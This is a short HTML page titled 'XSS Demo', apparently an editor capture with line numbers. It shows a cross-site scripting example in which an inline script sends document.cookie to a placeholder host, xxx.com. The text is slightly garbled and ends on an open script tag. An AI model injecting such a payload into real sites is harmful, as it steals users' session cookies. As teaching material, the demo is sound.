 xss.html
xss.html > html > body > div#container > script
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>XSS Demo</title>
8 </head>
9 <body>
10 <p>XSS Demo</p>
11 <div id="container">
12 <p>123123</p>
程 <script>
14 var img = document.createElement('image')
15 img.src = 'https://xxx.com/api/xxx?cookie=' + document.cookie
16 </script>
17 </div>
18
19 <script>